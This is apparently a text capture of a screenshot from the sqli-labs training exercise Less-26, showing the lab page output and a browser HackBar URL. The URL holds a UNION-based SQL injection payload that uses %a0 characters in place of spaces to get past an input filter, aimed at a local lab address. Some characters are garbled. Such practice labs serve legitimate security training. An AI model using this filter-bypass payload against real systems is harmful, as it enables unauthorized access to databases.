 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,2,3��'1
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL http://192.168.2.102/sqli-labs/Less-26/?id=0'%a0union%a0select%a01,2,3%a0or%a0'1